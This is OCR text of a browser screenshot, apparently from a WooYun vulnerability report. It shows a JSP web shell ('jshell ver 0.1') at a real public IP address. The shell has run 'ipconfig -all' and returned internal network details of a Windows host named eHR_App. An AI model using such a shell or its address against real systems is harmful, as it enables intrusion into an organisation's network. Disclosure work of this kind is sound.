 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
jshell ver 0.1
60.13.152.246/ceshi/index.jsp?action=command
百度 <Ctrl+K>
系统命令
执行命令
ipconfig -all
执行
执行结果
Windows IP Configuration
Host Name . . . . . . . . . . . . : eHR_App
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : Yes
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDIS VBD Client)
Physical Address. . . . . . . . . : 00-21-5E-73-4D-06
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.201.150
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.201.1
DNS Servers . . . . . . . . . . . : 192.168.201.166
0.1KB/S 0.0KB/S 30%
www.wooyun.org